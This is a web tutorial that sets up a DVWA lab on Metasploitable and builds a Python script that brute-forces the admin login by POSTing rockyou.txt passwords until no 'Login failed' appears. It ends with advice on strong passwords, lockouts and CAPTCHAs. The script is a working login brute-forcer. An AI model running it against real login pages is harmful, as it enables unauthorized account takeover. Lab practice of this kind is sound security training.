Confused by complex code? Let our AI-powered Code Explainer demystify it for you. Try it out!
In this tutorial, we’re going to be doing something quite scary (as you already thought from the title). However, it is very pertinent to note that this is purely for educational purposes and that there should be no attempt to carry out these attacks on systems you do not own. I will not be responsible for any damage you cause with this program (directly or indirectly).
As a penetration tester (ethical hacker), when testing websites for vulnerabilities, one of the important features to test is credential rigidity. Particularly with passwords. We want to ensure that our clients are making use of 'uncrackable' or unguessable passwords. With what we are going to do today, we can achieve that easily.
So, to get on with it, we need a lab to hack, as we cannot just try this on any website. For this demonstration, I will be using DVWA. DVWA is one of the intentionally vulnerable web applications on Metasploitable. Metasploitable is a deliberately insecure virtual machine for cybersecurity training and testing.
Related: Build 39 Ethical Hacking Scripts & Tools with Python EBook.
As we mentioned, Metasploitable is a virtual machine. So, we need some kind of virtualization tool to run Metasploitable. We will make use of VMWare. To download VMWare, go here. Please note that for Metasploitable, there is a player (free) and a pro version (paid). If you want full access, obviously go for the paid one. However, the player version is good. You can go on with this tutorial with any version. After downloading, you install it on your computer. It’s a pretty straightforward process. After installing, Launch it and your screen should be like this:
To the left of my screen are my virtual machines. As you can see, Metasploitable is there. However, if it’s your first installation, yours would be blank.
Next up, we get Metasploitable. You can get that here. After installing Metasploitable, on your VM screen, like the one I just shared, select the Open a Virtual Machine option, navigate to the directory where Metasploitable is saved, and select the VMware virtual machine file. After that, you should see Metasploitable on the left part of your screen.
To launch, click on Metasploitable and select Play virtual machine. Give it some time to launch; then you will be asked to enter login details. The default username and password is msfadmin. When you enter this, you’ll be logged in and presented with a terminal. In the terminal, type in ifconfig. You should see an output similar to the following:

Notice you have two interfaces eth0 and lo. Under eth0, we have the inet addr parameter. In my case, it is 192.168.134.129. So copy whatever yours is and paste it into your web browser (of your host computer). You should have a screen like this:

Select DVWA. and you'd see this:

It is the login page we'll be attempting to bypass. We’ll be trying to get the password as the username is admin. We do not need to guess the username, as it is usually publicly available. Here, we’re assuming this is the admin panel. So when testing, be sure to try usernames like administrator, user, root, etc. But if you’re testing a regular account that is not an administrative account, simply enter the username of the target.
Now the hacking can begin! On the Login page above, right-click and click inspect. You should see:

Usually, Login info is inside a form tag, as we can see. Also, notice that the action is set login.php and the method is POST. Beneath that, we can see two labels. One has the name username and the other password. Going further down, we also have the parameters for the Login button which has the name Login and class Submit. Please take note of all these parameters as they are very important moving forward. It is these parameters we play with when we’re trying to get the password.
Next up, we check and get our word list ready. This is a brute-force attack, so we need a wordlist. In Kali, simply go to /usr/share/wordlists and you'll see various available wordlists. We’ll be using rockyou.txt for this demonstration. If you’re on Windows you can download it here.
Next, for our program, we have to install some required libraries:
$ pip install requests coloramaNow create a Python file, and name it reasonably. We’re using Python 3 by the way.
Firstly, we start by importing the necessary libraries. For this program, we’ll use requests, sys and colorama. We’ll use requests for making HTTP requests and sys for operating system-related operations. And colorama, for printing colored outputs, as this is a CLI-based program. In colorama, init() is for initializing colorama and Fore is for specifying the color as we’ll see:
import requests, sys
from colorama import Fore, init
init() # Initialize colorama.Next, we create a function that does the guessing process:
def guess_password(target_url, username, wordlist_path, action_type):
parameters = {"username": username, 'password': '', 'Login': action_type} # Create a dictionary 'parameters' with username, empty password, and action_type.
# Open the file containing our wordlist 'rockyou.txt' for reading.
with open(wordlist_path, 'r') as word_list:
# Loop through each word in the wordlist.
for each_word in word_list:
word = each_word.strip() # Remove whitespace from the word.
parameters['password'] = word # Set the password parameter to the current word.
# Send an HTTP POST request to the target_url with the current 'parameters'.
output = requests.post(target_url, data=parameters)
# Check if the response content does not contain "Login failed".
if 'Login failed' not in output.content.decode('utf-8'):
# If the condition is met, print a success message with the found password.
print(f"{Fore.GREEN} [+] Password Found! >>> {word} ")
sys.exit() # Exit the script.
# If no password is found after iterating through the wordlist, print a failure message.
print(f"{Fore.RED} [-] Password not found.")In this function, we gave three parameters: target_url, username and action_type.
The target_url is the URL of the login page we want to attack. In our case, http://192.168.134.129/dvwa/login.php. Remember that the form’s action was set to login.php. When testing other websites, if the action is not included in the URL, include it manually.
Then, we created a dictionary corresponding to the parameters on the webpage. Notice we left the password key empty, as this is what we’re trying to get.
Next up, we opened up our rockyou.txt wordlist in read mode and tried every password in the list. If the password is found, we’re printing the password. Otherwise, We let the user know that the password was not found. Meaning that the target’s password is not in our wordlist. So, we see that the success of this attack depends on whether or not the target’s password is in the wordlist. This is why we are advised not to use common passwords like names, pet names, cities, or all digits. These wordlists are very broad and contain all these. Make sure your passwords are unguessable. Mix characters like letters, numbers, and special characters. Also, use reputable password managers.
Finally, write:
guess_password("http://192.168.134.129/dvwa/login.php", 'admin', 'C:\\Users\\muham\\Documents\\wordlists\\rockyou.txt', 'submit')We pass the login target URL, the username, the wordlist path on our PC, and then the action type. So now, we’re good to go! Running the program:
$ python login_guesser.py
And there you have it. After all the hustle, it turns out the password is password. **Pretending like I did not know that already**. Anyway, you get the idea. That’s basically how it works. This is how programs like Hydra work.
Conclusion
In conclusion, this tutorial serves as an educational guide for ethical hackers and penetration testers looking to test the robustness of password credentials. Using a deliberately vulnerable web application, DVWA on Metasploitable, we executed a brute-force attack to demonstrate just how easily a weak password can be guessed. Our Python script combined the requests and Colorama libraries to create an effective, yet straightforward, CLI-based password-cracking tool.
However, there are several caveats. Security mechanisms like CAPTCHAs or account lockouts after a series of failed login attempts can thwart our approach. Therefore, the success of this kind of attack is not guaranteed in real-world scenarios where such security measures are usually in place.
As a final note, this exercise underscores the importance of strong password policies. It's not just about thwarting brute-force attacks but also about ensuring an overall secure environment. If you're an admin or a developer, aim to implement multiple layers of security, including two-factor authentication and CAPTCHAs. If you're a user, make your password as strong and unique as possible. Consider using reputable password managers to keep track of your complex passwords.
Learn also: How to Make a Password Generator in Python
You can get the complete code here.
Remember, this tutorial is for educational purposes only. Any unauthorized attempt to compromise systems is illegal and unethical. Exercise your skills responsibly and always have permission before testing any system.
Finally, in our Ethical Hacking with Python EBook, we've built more than 39 hacking tools and scripts from scratch using Python! Check it out here if you're interested!
Happy hacking ♥
Save time and energy with our Python Code Generator. Why start from scratch when you can generate? Give it a try!
View Full Code Generate Python Code


Got a coding query or need some guidance before you comment? Check out this Python Code Assistant for expert advice and handy tips. It's like having a coding tutor right in your fingertips!